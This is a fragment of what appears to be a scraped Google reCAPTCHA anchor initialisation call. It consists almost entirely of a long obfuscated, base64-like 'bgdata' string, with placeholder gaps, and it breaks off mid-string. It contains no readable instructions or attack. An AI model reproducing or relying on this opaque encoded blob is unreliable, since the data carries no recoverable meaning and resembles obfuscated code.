      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22TxNPNcKLwqDDqGhXXnA/wpwsOmbDtVvCnClgecO6w7MPw6nCuH3Do0rCpzXDrlrCjCfDpcKtScKcXyAAw4A4Iyhpw687w74BB8K1LgEkbUU1Ph8Xwr7CsVDDjwrCkMO2w6EvwoM2w6zDisKLw4dsRMO3wqvDu8OEJB7CnmbDh8K1wqA8wqUkw4Q/OF7CtWBmw7cOfzzCiMOpEsO7cnnCul8IIMOawpM7dW8gN8ODw4bCkzUvwobDncK8w4vDjMOrHRtWR8KSwrzCssOXTj/Cg8Ocw7nChCfCr8OywqHCtsKXwrJVPhbCvMKGUcO3UCLCq8KgwpnClj8PwonDl1wawpDCswwNwoXCoMKlwpRmw6QVwp7DmcKdSsOCwo3Dqidew7sqwr9Bw4LDqcKtw549w7JjNsOgJCzDm3XDosOow4o7w7gQw5wSw4ofQRZFA8KMGMKbwpU+Cl7Dpw/Ds8OVQ0APEsK+JXZmw4scw7vDicOqw4fCk8K0BMKEdMOKX0vDl8K2J8Kiw7LCncOSJ8OlwqXCl2HDuW/DrTnDkCo5KMKyB8O1cy3DgcKLLUwbw4zCnC7CjmkDwr/DvMKcw7Uawq3CuMOCA8KKNMKROMOGwrN2PQLCvVRtVw3Cm8OWXxw9L8K1woc0wqMQFsOZw7Biw593wpJmBsOZEcKJw6xCfwB9w7VHwrfDq8OUS8OWZzjCnsOhw4dYw5XDuMKvfMO9w6XDk8OLwrQLw4/CjsOVMWnDj0YGw7bDrMOtUWJGWcOtAGjDm8Kowr5Zw4HDusOGwrU8wpHDqVR4w4dvwp8Vwp4rSRTCv3jClErCoXnCvMOyQX3Ck2VkMMKheBbChsO/w6A/HzpLV3V8FsOiw6XClsOWG17DjBQ6HlY2VXbClgl+ZA0VaDYve8KhP2bDncOCM8KCwp/DuMO8WU8LaB3CpMOtZcKBw5/Dg3DDmWnDkMOrwq/CtwkNJ8KzwpTCjCvCgnfCvsKTwrTDmsOeT2d/JFDDn1UPUBB6N8OFwpzCkWxrQ3RnaQzCucKIbsOGO8OCEMKHK8O3wpdvLhHDq8OOUkDDn8K7w7oWFcOvw6FswpHCrVVewpLDhmcsPsOELcOJXMOmSkPCk1PDiT9/woDDrQvCsHEqAXjDhcKmLcOieg3DuEdVZsKBwrFAfR3Ckw0Mw45sw47Cs8OtwrNVf3jCuzDCgzwpw6vDlikGwpLDvUtKwqXDjl1Hw6LCrj8lwoIHw4MkwolEw4lXw4MxNcKawp/DiVHCn8OXAcKQQ8K5w7vClTdXfzUNdsKtw5DCoMO5W8KSwplPwrIFCy98wp7CvXEYw6PCsypmw6/Cu25bw4UUw5nDhhEDwrk3w7DCncKrLWjDtiwMfcOZZ8KXwpnCkcOmTB8iHMO5w7rCoA/[base64]/CsMOQWMO6w4gYwpvCksO+DwggUiIgIsKhwpDCrXXDq0vCqR4cwrp8wo3CjsOCEMOLMDnDhGMjf8OLwqHCg3lbR1oIwo3CuzhAw5JFVTzCrz3Cq0cpG8OVw5HDi8K/[base64]/DpsKTYDBcwq/CvWhLGAHCu8OuG8Ogw5/DnMO3w6pKw4bCjMOiwrPCncK5H2fCpQcqw5fCpVbCg0bDvsOcwqERR8KtBMKfNnjCtQw3w6XCisO4wrJbw4/[base64]/Dqkk5w5xgaMO/wqYgGMO5w5LChMO0w7gbworDuMOIB8Kaw6sSwoXCnC4lCcKDw41yw43CpGLCq0nDpSsewpdbc3rCunDDtAo+wpLDgMKLQhRywrRmd17CocODw6/CtT/[base64]/DvMK8ISXChnckX8O+wpjCg8OZw4vDh8Opw4N/[base64]/DvsKxaCnCg1Npwr9xwqg0wq/CnsKOwrUvG8KIXwTCkinCvSbCszbDvHU/w6/DlsKkOgFUw4MNfsK3wqwRf8ORb2F9UsOSDsOHAsOWwp3Cg1rChn0cKsKtFzjCp8KCwpjDhi9AwpRjNsOeH8OHw7PDrxRow6nDjCtDwqrCjsKFwq7DhcOUw6PCmE/DliIEw4jCgy7DoMKrFlpCw47DvsKufXPCt8KmwoZFGR/CvXLCrsKFw7HCsDsbw7DDqBDCucKyw5tRwodEwq3DgCtdRMKPw7rCim4LPsOpUMKHKj7DhMKESBPCk8K7w4c0wopKO0LCocO9woN8QcOpw7B8fsOFZMKzKcOWenNsw4oYwpxkwoXDtXrDqzPCn8OHw5HCjcKZKcKxw4PCkzvDtMKbf8O3UGM1LGY0JcKawp/CrDQew5jClkbDsxHDnTsswqLCq8Kbw4tIGGYgworCunjDl8KBAEgyw41ucsKcwqgUwqAiw57DqkLCk39yw6dkwpkUw4vDhMOtwqzDisKCw4o8N8KIwrLDhSHDh8KSCXHCvH/CucOvQlzCn8K6OSTDmcO9wrERIDsdwrHDhEUZcMK8e8OywoTDoj3CrsKec8O9wpLDuQ1bWgHCgT7Cu8KOwo1Ww7vCksOuwq3CrCHDkMKgwofCvyoQw77CoVDDrMOUMxVXWkTDgcOqawXDs8KOwr03w5bCkEMMw5Nzw67ClC7CvcO/w6nCp8OBG8KPK8OiNcKYLcK/[base64]/CpsOjw4bDgHwHWDHCgEV7wrcuKsOCwp/CrnXDkcONw6QawrkUwrxYw5ICwobDlMOWw5PCm8OoNcKNw6JJw7HCmC5eXMO8JsKhw5LDqsOnwqXCg8KJIsK/w5fCuyViwqxlwq1/Uz3DkUbDtjVmSDM7w7FbH8KkO8O3w5UVB8KXCcKIORgLwq3CtMOew77Ck1TCvTzCiXhxw5gNwqhVw6TDkjFmw4zDhQk9P8OGwp9mwp3DtsK4w54iw5F+Z8KLT3nDvW9OYcK1LzMiwonCoMOiPsO/[base64]/DvkzCocKFw5UiWQFJw4LCh8OgwpY8w5XCoEXDrQHDomskw4bDr8K4w5HDqsKGw4zCoHMpw4E/[base64]/DmsOvwo0MUcOiJ8O2wpTDgMKZwrtqWVAsw5RSw7nCuHnCjCJXHiMOCC/[base64]/w57CgcK3wr9HbsK3M8Omw7xTwqTDqcKDG1bCizhhwrtkCnBUw4HDlifCpMO5YF1uwpQAE03ClMObworCvsOewojCt8Kiwo7DswQ1wpLClC7DoMK0wrpFcQPDqMKZwrjDocK7w6FewoXDkksLDU3Dri7CiXcNR3jDhwQPworCpA5UPMOrHFxyecKZwp/DsMOrw4TDuWoXb8K9J8K2EMKew7M+NsKCLsK+wrnDmWLCksOKwoZ6w4jCsjM3FX7CocO9wqxWPDoNw7Rjw7kObMKLw6LCtDkJw4YXbRfDpMKkwq98w5HDmMOERcKxG3VfNgojDMOqw53DlMKqHjQ/wrwTw6DCs8Ofw6srwqvCqicYwpLCh2DChBbCv8KMwrtXwqbCrcOaw6wdw7/CgMKaw6/Ds8OEEMOzE3fCrnovworDhsKHwqVfw6PDpcOtw598QC3DoMOww7M/wqh/wqjCtQxPw5REwpHDk3N4wphaE37ClsKXw6AvMW8LwpzCicO7JWlXMsK0w6g+w4IGWwpfLMOpwqIDMWZjWS0owr5aUcOsw45cwoMUw7HCpMKbw6J9YcKkcHbCq8Otw5zCt8KOw6pgKsOzUsO/[base64]/DjMKzHRPCrsOBw5jCt8KCfU80OiF0KMKjwpFTKhvDm0wIw43CmxpKw7EHwqLDgsOCHcOSw4nDvsKLAnDChcOlN8KPwrplwq7DhMKECUfDuGMDw6XDukoHQ8KRS0VNw5fClMOpw5rDlcKmGn/CqTw+dsOaDsK2WsOXw4JkDQ7DvsOIwqbDrsOnwofCk8KIw4sPKsKOwqbDs8OTSCvClcKFZcORw4Z3wrfCl8KJwqZXAsOqZcKJwpQWwqjCjsKNSF/DtsKdw5bDokUBwqY5b8K5wqEre1PDmsKIOnVBw5bCsVNuwpLDnnbCkwrDpiLDrSFkw7/DjcK6wr3CjMOiwqQ1X8OGXMO2VMK3GWXDssK/[base64]/[base64]/DukLChsOPwqDDg8OlwrHDksOgI3NDwq1ISSpmYcOkeQPCncOQfcKVZ8KFw5DCqVDDhyJ2wrYqw5gGwoDDnWlkNsOcwqrDrX9Bw79/[base64]/acOHGMOMK8KBwr1AwrnDrnlOwoc0wq9rwppFYWMLw5cLaWsXMMKeJsOcEnssw4fDjMOKw6zCrDYdbcOSfgnCrMOWPcK7RwPDu8Olw5kUEMO+ZcKWw5AQYMORd8Osw48zw5JFwrTDoMODwp7CjwTDtMKVw4xuCsK6I8KfRcKwSkHDscODSSwRdlQBw6lEw6/Ch8KiwoUfw5jCihg3w6zCoMOdwo7ClMOtwr/CnMKLNMKoFcKqa0EwFsO1LMKUEsKAw4cuwrJTXzgNV8Kyw4s/WcO7w6PDocO+w5AvHTfCscOsNMONwrHCrVfChSxVwpkQw6Y0w6osKMOFHcKnw7c0WDvDqGzDu3/Cm8OndipuUgIgw7TDtx1SAcKNwpJ0wrMEwp3DtmvDqsOuD8K+RMKtC8Omwoo/[base64]/wobCncKeG0vDgMOnw6bDksOCflgkaC/DhMOpAsOxXzgIIk1OwoXCpCd0w43DrMO7WANyw4zDqMOwwr5bw7k/w6XCvnJ3w5QLKDRrw5zCpsKfwpfCsTjChwlaLcKiDMK6w5PDo8Olw55wLD9JOSMfdcKebMKiNsKPOnjCicOVQsK4BMODwqjDgQTDhSJqch4nw4zDnsKUHTDCtMKyHh7Ct8K/[base64]/CtcOZwp8Ow7hASsKmw6rDi8O4QGPCtWsUwq3DlQwDwqA/[base64]/CpMK3ecK+wo7DnsOCw6c+w7PCuWU1HmzDqMKXw7PDtwzDuMKOwrokLMOdLsOsacKHw7U2w6bDhnPDhWPCvmzDmgbDhAzDocOqwq93w4nCnMOiwqdXwphiwokSwqQgw5fDicKXchjDvBLCviDCp8OudMO9ZcKxVMOCLcO6WMKccChXRF/[base64]/CuynDiXvCmMKcw5vDnwzChsOmwrjDuAjDg8OCYcKAHTjCnzrCs1HDj8OMCkAYwo7DkcOpwrNKDA1Zw5LCq3jDh8KfSjvCusODw4/CucKUwrPCocKkwq4zwrbCo0vCngLCo1nDgMK/NxrCkcO9B8OwVsOIFFlgwobCkkXDlgIOw57CrMO3wptUFsKsCgZKKMK6w7MLwr/CvsO3EsKafhBjwrrDtHzCr2k4MRrDq8OGwpdCw7J5wpnCuV3CvMOPWsOKwpEGN8OIA8KswqDDpE8zNsOzXkHCvi3DhWw/YMOowrPDkm4veMK9woROK8KBZj3ClsK7FsKkZsOfEwbCgMO3HsOhGCIFaHfDl8K6CsKwwqhdDEBTw40zeMKmw6rDqsOzaMKMwqlcb07DrVHCkg9TM8KHdsO7wpbDtR/[base64]/DvcOwcsO+wr3DlsKkw7rCuMOaw7jCjwkEwopyD8OqQcOkw5/[base64]/[base64]/[base64]/[base64]/DtTnCuz3DliN1w7tBw7/DjMO+wrxJNnfDhcKfwqzCoz8sw4bDusKRHsKjw4vDgQ3CiMOMwpXCtsKnwoTDscOCw7HDp2HDi8OVwrpKOzQUwqXCkcOyw4DDrxcABzvCilJiecOiJsO0w4XCi8Kdwq1lw7hVAcOaKA/CnAfCtwPDgcKnZ8OKw7NiGMOfbsOYwqHCicK9EMOtRcKIw7zDvGYIKsKkdjXCt0fDqHHDmkJ0wo0PDUzDgsKywpXCp8KVLcKQCsKcfcKMbMKdFGMdw6oJW3QLwqnCjMOqfBDDg8KqVcOrwqQOwplxVcOxwpTDo8KmOcOrMz/DtMK3GA9lZWbCjXI6w5A2wrjDqsKcT8OHTMK1wo5awpoZHU10WFXDuMK4wofCscO/U28YV8KOCXspw59cQn1/B8OhesOlGBLCthLCggNmwpPCgDbDkw7Cr3NTw5xScjgpN8KidMKOaDB/CipEJMOJwp/[base64]/CvMKqw6pRY1jChjLDnmLCtxbDjsOQwqV8wp7Cpkd9McKabDzDowx/Pw/CvWnDkcOpw73CpMOtwpTDoAXCuFIOU8OAwqzCk8OSRMKjw5VUwqDDncKIwrdVwp82w4ByLsKiwrdPKsKEw7M8w6Y1OMKTw7Y0w5rDhkVBw5/DssKodW7CijplaR/[base64]/Cg8OOw49fwqNjw7TCiX/DmMKUwptEw7ViwoRWwrctZSrChsKDwqMqGsK3Q8OJwq9icw5dDxwYIcKCw7o4w4bDkWkTwrrDs0kZfcOgKMKscsKHYcKzw6lUNsO8w5wHw5/DoCJDwp8KFcKQwqhvJB94wq4mCETDlWhEwrxjNsKQw5bDtcKAEUlcwoxTORbCjDLCrMKhw7YKw7tew7DDgHjCmMOPw5/Dj8O8ewcjwqjCokjCncOwWCbDocORO8OwwqfCpSbCncO9I8OqN0fDq29Swo/Dk8KPa8O0wp/Cq8OzwofDuwoAw6HCiSQdwqhywqtEwqjCvsOuCF7Don5ebRNTeBVHH8Onwp8WW8OOw7Q5wrTCocK7EMKJwq4rTnpaw6oQZh9Bw6caDcO4OVo9wofDm8Kawp8SbMO5VcOHw5nCgMKmwohEwrfDrsKKGMKhwrnDgWXCnCdIUMKdAh/CtVPCrWwYHFjClsKZwowHw6QMCcOcZSfDmMKxw6vDkMK/[base64]/wpY0wodbfsK/fFvClsK+TDJ8YTQxJMOrbsKyOMKJwpcXcGDCmS/ClmPDvcK/[base64]/ScKzXcO9w4HCosOpw7dNwpjDuMONwq/CoX01wpU1w7zDt2TCsCzDimLCpyfCvcORw7TDmsKMH39AwqoqwqHDmRHCn8KmwqfDlEFaJFfCvMOlQSwABcKbOzU1wpnCoR3CtcKGMl/CssOhb8O1w5nCmsKlw6fDtsKhwo3CpmFuwpx8DsKGw40FwrdVwp7Cnj/Dk8OCWiXCssOCX3zCnMOMVSEjCMOsFcOwwonDvcOXwqjDq2oqcgzDlcO8w6Bvwq/DgmzCgcKcw5XDj8O9w7Q+w5fDisK0fX7DjEJoUAzDoDYGw7ZTFA7DuxvDssOtbhnDuMOawpIJFwhhKcOuHcKJw7/Dn8Kxwr3CmEpeeFTDk8KjLsKBwo4ER2TDncOHwq7DmxhsUQrCssKaQcKlwojDjjYEwowfwpvDusOLKcKuw4XCmwPCkT8Kwq3CmhZgwr/Do8KdwoPCu8KqeMOTwqTClGnChhfCsX9hwp7Cj1LCnMOJQHAqHcKhw7zCh39GFRHChsOTNMKHw7zDqhTDrsK2PsKeAz9DW8OiCsO4ZglvW8OoP8ONwpnCmsK4w5bCvxZ1wrlBw7nDrsKOBMOKVcOZIMOEJsK5SsKlw43CoD/Dl3TCsXg6JsKTwp3CoMO4wr3DlcOgcsOYwr/DhWYTEx7CtA3DhBtvI8KCw4vDtyjDsVUzD8OzwpRgwqZNTyfCqVM1ZsK2wrjCr8OOw6pFc8KjJ8Knw5d1wpxlwoHDlsKfwrUhGVfCo8KIwp8Sw5kyccO4ZsKdw7fDpyQJRsOoPMKGw5zDrMOeTC1Ow4zDkALDvSPCsg1kOkoPFQXDo8OURFUrwq/Ds3DCnW7Dq8KgwpTDmsO3aA/CjlbCqR9TEUbCr3LCsiDCjsOQFznDm8Kiw4rDq15GwpYDw6zCn0nCg8KiGMK1w7TCp8K/w77CrxNBwrnDrhtywoPDt8O7worCmlpVwrzCqlPCqMK9I8K6wrPClWM7wqRRVmXCk8KAwo8Owpc+WU1Ww5jDlklRwrt5w4/[base64]/[base64]/DqRfClHBxDUIkw6vDjnFswrR9wqlZw5phcsKgw7DCsknDqsOuwoLDtMOlw50XfMOzwqZwwqJwwoEbIsOjBMOvw4TDt8Otw7HClWbCi8Knw5vDv8OswrxHRnNNw6vCkkvDlsOeJnl+fsOSTRBRw6fDhsO0w6vDnTZZw4A/w510wrjDrcKKAGgNw7bDjcO+d8Osw4lMDCrCrcKrPjEBw7BeEcKowrHDozPCl1fCucO3GVHDhMKkw7LDnMOaR3TCjcOsw6cbemjCgMK/wrJywp3Cj0tTEn7DkwLCm8OXMSrCosKAMX1nPcOTC8K5K8Omwo8IwqnCnwd2I8KuGsO8GsKNBMOkXwjDsEvCuxTDhMKPPcOkJsK5w6Y/UcKPccOVwoshwoEIW1cSU8OedDLCqMKPwrTDu8Kgw5HCu8O2ZsOYbMOJdsOuOcOOwr1VwpzCjC7Co2lueCvCr8KKUnzDpjVbBmPDikoewoUJL8O7UVXDvzlkwr8hwpXCuwLDhMOMw7V9w4csw58GJjPDscOXw5xIflxBwrDCqDLCg8OLasOyO8OdwrfCkgxURwl7Wi/CkxzDvn/Dsw3DnnwrJS5vdsKbIwbCm3/Cp1LDucKJw7PDnMO7JsKHwqQPeMOgNcOawp/CqjnCjVZnAsKbwrc8DXlDYG8TIsOvXWrCrcOtw58kw5Z1w6ZGAAHDpifCqcOBw5rCtXA8w6TCuH95w63DvxvDrQ4MPBfDiMOTw5/CmcKww71mw73DigPDlcOJw7DCqnnDnCrCssOhVBJFIMOiwqJYwo3Dg0tlw6l0wpA9FsOIwrVqfx3ChsKUwoh4wq0IOsOPOsKFwrJhwrM0w4pew53CsAnDgsOPTC3DuTdPwqbDh8OFw7V+Vj/[base64]/W3PDt8K4BMK3K1EAb8KGHg9EXA0Aw5fDmMOaP8O9wqh2XADCulfCksKTcSA/[base64]/DgFBlw7fClcO+wrbCgcOkVcKDDEhfO8Kqw7kiJRPCpH3Cs3nDr8OqCV9lwqcTIEJFBsKmwpvCqMOKQGbCqgYzbCMGAkHDlQw5KSTDmHzDsFBfNk/DscOywq3DusOCwrvCh3Auw4LCjsK2wrwQN8OaV8Obw4o2w6xUw5rDrMOHwoB0A3tCfMKVEAoLw6dfwrBCTAJ2QT7CtU7CpcKlw6xvZWwKwqXCscKbw6Zzw7rDhMOnwqslGcOQbVXCkSlbU2LCmkzDl8OJwpglw6F4Ji83wrnCkxVmV1F/ZMKWwpnDqh7Dk8OIBcOBEBBgeGHCjnvCrsOrwqDDmTLCicK6B8Kvw6N2w5zDucOLwrZ0S8O6PcOEw5TCtw1CKgPDpA7Cs2jDucKzXsOrawMjw4NRClTCrMKLD8KjwrQOwqdIwqo/[base64]/Crx/[base64]/DlMONw4hqw7c7A8K1WMKAw4HCniTCpWzDsVvDgcKeXsOQdsKlOcO1bcO8w5kIw47Co8K1wrXCkMOKw6HCrcO2TAh2w5UiKsKtJS/DsMOvU3nDhD82EsK7TcOBZ8Kfw4RDw64gw6h6w7BJNFMGcx/Ck1c+w4DDrsKCfnPDnhrDtMOywqpIwqPDiH/Dt8OVPMKYHCFUGMKUVcO2AwHDjTnDimhuOMKiwqfDlsOTwqTDr1PCq8Ogw5jDuBzCsVNmw5YSw5E3wotrw7bDh8KGw4bDjsOKwp19SzYgJ1DCmcOuw7oPdsKjdkkxw6o1w4nDtMKTwrQ/w6QHwpLCtsO6w43DncO0w4ohAXDDpUvCljA1w5QOw71hw47Do1kKwrNQc8O/DsO7wpzCiFdbdMO4Y8OjwqZZwplwwr4VwrvDrXtQw7B0GjAeMcOlZcOfwrPDn30ee8OlOXB0CWRPCAQ4w6LDusKIw5RWw6VhUCodacKdw7JNw5cKwoHCnyF5w7LCj0U6wr3ChhgUAAMYbh1QOWMVw50jB8OsY8KVUzjDmnPCp8Kaw682RB3DmmRVw6zCrMOWwonCqMK/w4fDrsKOwqkEw6/DuhPCo8KwF8KawolmwotXwr5yXcKED2XCpiF4w7HCh8OeZ2XCtjBiwrZVMMOVw6vCm3XCjsKMdCTDq8K7XU7Dh8OsO1XCgDPDuGsQbcKNw6QZw67DlHDCnMK0wqDDscK/asOFwrNjwo/DtsKWwr12w6HCpMKPTsOEw4Ucd8K/IhBhwqDCkMKFwotwN1HCvB3DtgI9Iypdw4/[base64]/CuFAAwqHDkMKBbj/DuMKbw5bCng7CgMKTZWw0w55HOcOOwq43w5HDsBbDujMEQ8K8w5kBYsO1PG3CqjAQw4zDuMOzfsKUwoPCtQnDjsOfJmnCunzDh8OnF8OLUsO8wo/Dl8KpPMOPwojChsK2w7PCthrDt8OzLExQbxbClE5fwoJxwqMuw6vCsmQBM8KTIMOGAcOZw5YiScOBw6fDu8KLfkXDkMKPw4hFd8KCJRVIwqxNXMOURAk1bHUTwrgvZTFpYcOpa8K2FMO7wqjCoMOuwqN3wp0HW8OlwqdqZH0wwr7DslU2G8OTemIAwp7DocKJw65Lw4/CncKwUsOCw7fCojDDl8O4DMOjwqnDjl7ClwfCgsOJwpEHwpXDhlPDsMONXMOAPGfCjsO7PsKhbcOCw7EOw7pAw5gqR1zCh2LCinnClMOfA2dPCXfCmFR3w6osMV3CgsOhbh0aMcKZw4ZWw5jCq2nDt8KBw69Vw53Ds8OwwpBAKsOYwpc+w7XDucOsLWnCky/[base64]/DlVDDh1jDrQolw59rLTXCmHbDj8KWw6NNaxTDh8K5UDQpwpPDvMKSw7fDnhRrbcK8wqBdw4JHDcOtGcOVW8KdwpgdZMOQB8OxVsK+wo7Dl8KaaQlRbWEqPA1bwrl+wqnDt8KgfcKHFQrDnsKPV0U/[base64]/w6zCusOvwrxqw7zCpVUKaw5+VsKJQ8KiZnbDpcOfw6FUKjkUw5nCq8K5dcKzKmrCscOZaGFWwqYGS8KhNcKTwroNw5IlZsKYw4wqwpYZw7jCg8OhMBlaCsO3ZW/Ck0nCvsOpwpAfwq0/wqsdw6jCqMOJwoLCnFXDrSvDlcK5M8K1JUpwTT7CmQnDlcK7TlwLfhhuDVzDtx1XcnwMw7nCscOeBcKQLlYRw4jDuSDDglDCpsOqw7PCqBw1N8OxwrYKC8K2QBbCtUrChcKpwp1QwrbDg3bCosKQZEw4w7zDncO9XMOPHcODwr3DsE/CkUgnTl7CjcOnwqbDscKKNnrDsMODwpPCgXxyfzTCmMORE8KRI0nDmcKJMsKQagLClsOpD8OQelbCmsO8AsORw4tzw7hmwp3DssOcAsK6w5I9w5J/WHTCmcOoRcKCwrfDqsO4woRkw6DCi8O9VVwMw5nDpcORwp51w7nDncK0w5kxwpbCtz7Dnkl1OjNew40+wpfCo2jCpxjCpn1TTU85RMOuHcOnwo3CqCHDqEnCosOkYg8ELsOWRxFmwpUyRUQHwo0dwo/[base64]/woLCh8Osw6rCrjw5w5XCtsOuw4nCrj4HSDBvwpnDoEN/wrIvP8K3R8OsdRpZwrzCncOYSDo3fFzCqsOafyLCm8OoUS1GVQMcw5t6DHXDtMKvbcKuw7p/woDDv8KefWrChFFgawN/P8Kpw4TDlVrClsOtwp8jWWVFwppPLsK3d8O9wqVHWVw4PMKCwowLTGpEFyTDkSTDmcOxFcOOwoUGw5tAacOHw4UTD8O1wpknNGvDlcKzdsKXw4XDqMOkwp/CjSnDmsOWw5ZfI8OiTsOcQDzCnRDCnsKtbBLDnsKEOcK3AEbDjsO1EBgpwozDj8KRO8OEHUPCpH/Cj8KPwrzDoGsrLVoBwr8IwrcLw4PDoGjDu8OJw6zDlBITXEErwo9ZEQU4IyvCsMOka8KHZm0wFnzDhMOcIX/[base64]/[base64]/DhEZmF0kVXsKFccOuegbCplfCuXkDOwFOw5jChGcxA8KwCcONRBbDgUx/[base64]/CkcOqKU1iw6nDj8Kcw5QUeCzCqBnDnMKmIMOpNAzCqxIdw40ACCLDvcOQdcK7JW5FaMKDNmd+woYSw7vDgcOrEgzDuil5w6/[base64]/DcK0B3jDnUXCrsO/CC4Xw7UvGCrCnSNBwqrCqMOme8K4U8O0I8Kkw4zCtsONwocFwoFyQCHDs092EFRCw6FrRsKgwoBWwqrDjhkRLMOSJSN8UMOEw5DCsiBXwpsVLFDDpAfCmAzCjjXDl8K5TcKRwpIKAjgww755w5N4wpw5T1bCpsOscQ/DlDhnCsKMwrrCjTddbi/[base64]/wo88woLDkA1Zw6LDil7Dp8OufVUCY2Isw4vDpURtw49BO389dHkPwrRRw5/Dsj7DgwLDkAl1w6Frwqw5w70MY8K5LUPClBjDlcKxwoloFEhVwpfCpDNvdcOOaMKqCsOeEmIID8KcKQ1VwpRtwoNeUcKGwpXCpMKwZcODw43DlGRUNHHCuVjDocKkYGHDrMOGVC1HJ8OIwqcnZxvDgFrDpGTDp8KqUWTCjMOLw7o9JkZAUnbDhl/CnMK7DG5Bw6ZpCBHDj8KFw5FTw7EyL8Ktw7kGw4PCocOJw4Ueb2N7UR/DrsKhHU3Cr8Kvw7LCv8ODw54BOcOdcHJ+axrDkcOMw6twN3bDpMK9wo0CZR1mwrI/L0rDtSHCi1Q5w6LDrGzCmMK4AMKAw7UZwpsRfhAuWQ1Xw7HDsw9twqHCuw7Cs3NjYxfCncOiY2bCssOzSsObwqYGwpvCtTVlwoI6w59Ww6PCisO3dW3Cp8KLw67DhhfDvsOOwpHDrMKvQsKpw5/DlT8RGsO3w445PmYBwqLDqwHDuzUpEEPDjjXCtEpSEsObCRMSwqwVw6l5w5nCmF3DvlDCl8OPSCgVYsOUWh/CsCkMIHANwoHDssKzNhdiT8K0QcKnwoAQw6jDsMKEwqBNOhguIExoKMOGd8O3ecOPHE7Dt1DClWrCk3YNNncjw6wjOCfDumAjLsKFw7UEa8KiwpVPwrRxw6rDjMK5wr3DqTnDh1HCkz90w7RCwpbDosO1wonCpzkCwoHDrU3Cv8K1wrQ/w6bCsHXCtAkUSm0eZyzCg8KvwpFcwqfDhATDrcODwoYcw5bDl8KRGcOHKcOjMhfCjy1/wrPCkMO/woPDr8OnAcORCH0GwqVXBFnDr8OHwq9/[base64]/w5zCh8ObwqbDm8KxEcO7w7zDh8KJdGjCh8Kbw47DhsKpwqZ8VsOqwrjCmk7DjznCnMOaw7PDuHXDiC85XENJw6RBA8KxBsKWw4AOw6Buwp/[base64]/CucO5ecKqMMKmW1vDkMKTwppsQMK9JhJHG8Osw512wopQbMOoN8OPwop/w7EBw6LDvsObdwrDksONwpkQKzrDscKsBMOdNlnCgxbDscOgb1tgMsKmbcOBMiQxIcOMC8OTCMKtC8O7VjgJHW0XaMOvGj5AbBjDvWhlwppcVwwcYcOZBz7DoE0CwqNQw4B7K1ZDw7/Dg8K1QjYrw4haw7F/w4TDhjTDp1nDmMOZZATCmmXClsKiEcKJw6QzVMK3KAzDgsOBw7fDpmfCrlPDpU4LwrjCmW/CuMOVR8O/CzclNWbCssKrwoJLw7RGw5lNwo/[base64]/DpTRUwpIpw7LDr8KZw6hQwr5Gw7nClMOMwp0yw74tw6Raw6jDgcKkwrfDnADCo8KgOxvDhkDCpDzDjj7CjMOMNMO7GsOkw6bCn8KyRDHCj8OIw79qbkDCh8OXNMKHNcOzeMOycmjCqBTDkynDjjUeAkMDOFYAw7Qiw7PCmA/DpMKtUDAxYDDChMKyw74/w7FgYzzCu8ObwrnDlcKHw4vCqSrCvsOdw4wnwqfDlsKzw6B0UTfDhcKJMMKuPsKnV8OlE8KtUMKMfBx8WxzDk3fCosOVEVTCjcKfwqvCqsONw4bDpBXDtH9Hw6/ChGZ0RTfDhW8fw7bCp2DDtigEexDDkwR8EMOkw6QkBWXCnsOmCsOew4TCj8K6wp/[base64]/ColgnwpbDg1oQw5Ihw70eLMOcw4RcHMKBGcKywr0YKMOFODXDslnDkMKiw41mCcO5wo/DlXXDgcKRbMKhM8KAwqAtHg1VwrVCwpXCr8KiwqEMw7J4FHkDYTDCqMKzKMKpw7/Ct8Kdw5N8woksNsKsN3nCmMK7w6HCpcOiwoUEEsK6djDCtsKLwrzDpXpYNMKQMAzDinnCt8OcFWAyw75tEcKxwrnChHx5IVJpwrXCug7Di8KFw7fDpT7Ct8OrARnDj3gbw5tbw6jClWDDpMO/wq7CmsKeRk46EMOMXS4rw5TDn8OwOjgqw6EywoPCosKGblM7GcKWwp4PP8KJHgwHw7nDocKUwrN8ScOuQ8Kewr00w7YLRcO/w4ECw4rCiMKhOBfCssO+wplkwr08wpXDpMOid0pFM8KOM8KTGSjDhz3DrcKqwoo8wqRNwqfCqxsMf3PCscKKwqTCpsK9w6DCn3o8HBglw4Uww6fCnEB0L0zCrn7DpcO9w4fDlDbClcOoFmvCicKNSxnDp8Knw4wLWsOiw7bCgGPDlcOxPsKgfsOVw5/DpUvCjsKBasKKwq/[base64]/[base64]/DhGvDkMOswopKEcKgacOvAkcJJMO8w7TCnsKFw5Mnwq7Dpj/[base64]/CuSbCrcOMw4xKw6/CgErCmMOZwobCvCFfb8KRwoRkw6sPw7FuQ1rDg2p5VRDCtcOVwovCv3pawoAGw5BuwoXCpsOiMMK9O3jDgMOew6HDl8K1B8KYch/DpXBFesKHCGtbw5/DpQ/CucOzwoF+Vy0Gw5FXw5rClcOQwp3DpMKuw7Z3fsOxw40AwqvDm8O0NMKIwpQCRn7CmQrCrsONwqTDuyMjwolyE8OkwpHDhMKlccKYw5Brw6HClUABNwcjJ2wUEljCtsOWwp1Dem/DpMKPFifCgHJmwoXDiMKMwq7DscK0SjJzO19SM0JLS1fDucKDACEvwrDDsgbDnsO1EXZ3w5UKwqlAw5/CgcKww5hFQ2FLG8O7fSw6w70VfMKhAhXCuMK4w7lkw6PCocOoasK0w6rDtGfChFpmwoHDkcOCw5zDpHLDlcOmwp/Cv8OtKMK5O8K+TsKBwpnDtcOuGMKIw6zCtMOQwogXVxnDtibCpHBpw7hLVMOLwrxcBsOxw7ULTMKFSMK9woJbw5d6chfDiMK/RTXDrRPCsQTDlsKAIsODwpUlwqLDhgt7PR92w5V+w7YTasKEI0LDrTs/[base64]/wpTCh38pwptYw67ChcO/[base64]/CoR4YHlQhw4dkCzYDIsKTwqMUwp/Cu8OJw5zDl8OWGCE2wpPCpMO0O38Qw5HDsE0RScKuB1tnRQfDgcOtw7DChcO5RMO1C2EEwppSfB3CnsOxdGnCscO0MsKFXUjCmsKPAwgHEcObe2LCiMObRsKOwqfCgiRtwpfCgGEUJcO+HsOoT0UNwo/[base64]/DssO8SsOSw67Cs2QcwrFAesKRw5zDmMORPm8fw4XDvFfCnMO/NSrDkcOpwoPDiMOZw